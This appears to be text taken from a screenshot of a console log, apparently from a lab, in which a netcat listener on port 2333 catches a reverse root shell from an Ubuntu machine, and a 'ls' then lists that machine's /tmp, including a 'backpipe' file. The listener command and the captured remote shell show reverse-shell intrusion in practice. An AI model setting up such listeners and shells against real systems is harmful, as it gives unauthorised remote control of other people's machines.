 \NC>nc.exe -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 61601
←]0;root@ubuntu: /tmproot@ubuntu:/tmp# ^C
F:\changyonggongju\reDuh\reDuh\NC>nc.exe -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 61662
ls
at-spi2
backpipe
ibus.log
keyring-VVpDIQ
mongodb-27017.sock
pulse-2L9K88eMlGn7
pulse-fIFmNarKM0xv
pulse-PKdhtXMmr18n
ssh-CYerTtNh2509
unity_support_test.0
VMwareDnD
vmware-goodboy1250
vmware-root
vmware-root-4281843233